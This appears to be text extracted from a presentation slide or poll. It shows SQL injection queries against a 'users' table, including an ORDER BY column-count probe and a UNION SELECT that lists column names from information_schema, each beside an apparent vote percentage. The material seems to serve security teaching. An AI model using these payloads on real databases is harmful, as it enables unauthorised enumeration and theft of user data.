 SELECT first_name, last_name FROM users WHE... 28.57%
SELECT first_name,
last_name FROM users
WHERE user_id = '' order by 5
-- '; 42.86%
SELECT first_name, last_name FROM
users WHERE user_id = '' UNION
SELECT
1,group_concat(column_name,0x0a)
from information_schema.columns
where table_name='users' -- ';
28.57%